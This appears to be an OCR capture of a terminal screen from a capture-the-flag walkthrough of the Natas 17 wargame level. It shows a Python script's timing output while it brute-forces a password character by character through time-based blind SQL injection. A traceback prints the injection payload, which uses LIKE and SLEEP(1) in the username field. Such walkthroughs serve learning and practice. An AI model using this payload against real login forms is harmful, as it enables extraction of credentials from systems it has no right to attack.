 /bin/bash
En
2:26 PM
John Hammond
^L
start_time 1530296792.46
trying v ... end time 1530296792.66  and difference :  0.203618049622
start_time 1530296792.66
trying w ... end time 1530296792.86  and difference :  0.204674959183
start_time 1530296792.86
trying x ... end time 1530296794.09  and difference :  1.23039603233
start_time 1530296794.09
trying y ... end time 1530296794.3  and difference :  0.203290939331
start_time 1530296794.3
trying z ... end time 1530296794.5  and difference :  0.204248905182
start_time 1530296794.5
trying A ... end time 1530296794.71  and difference :  0.204997062683
start_time 1530296794.71
trying B ... end time 1530296794.91  and difference :  0.205094099045
start_time 1530296794.91
trying C ... end time 1530296795.12  and difference :  0.204992055893
start_time 1530296795.12
^Ctrying D
Traceback (most recent call last):
  File "natas17.py", line 27, in <module>
    response = session.post(url, data = {"username": 'natas18" AND password LIKE "' + "".jo
in(seen_password) + character +  '%" AND SLEEP(1) # '}, auth = (username, password) )
  File "/home/john/.local/lib/python2.7/site-packages/requests/sessions.py", line 555, in p
ost
    return self.request('POST', url, data=data, json=json, **kwargs)